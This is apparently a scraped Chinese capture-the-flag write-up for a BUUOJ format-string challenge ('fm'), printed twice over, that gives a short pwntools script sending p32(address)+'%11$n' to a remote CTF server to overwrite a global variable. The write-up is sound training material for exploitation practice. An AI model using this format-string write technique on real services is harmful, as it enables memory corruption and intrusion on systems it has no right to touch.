
开启了NX、canary,动态编译,32位,IDA分析:

很明显为格式化字符串漏洞,将x设为4即可
from pwn import *
# io = process("./fm")
io = remote("node4.buuoj.cn",29788)
x_addr = 0x0804A02C
payload = p32(x_addr) + b'%11$n'
io.sendline(payload)
io.interactive()

开启了NX、canary,动态编译,32位,IDA分析:

很明显为格式化字符串漏洞,将x设为4即可
from pwn import *
# io = process("./fm")
io = remote("node4.buuoj.cn",29788)
x_addr = 0x0804A02C
payload = p32(x_addr) + b'%11$n'
io.sendline(payload)
io.interactive()
 509
509











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?


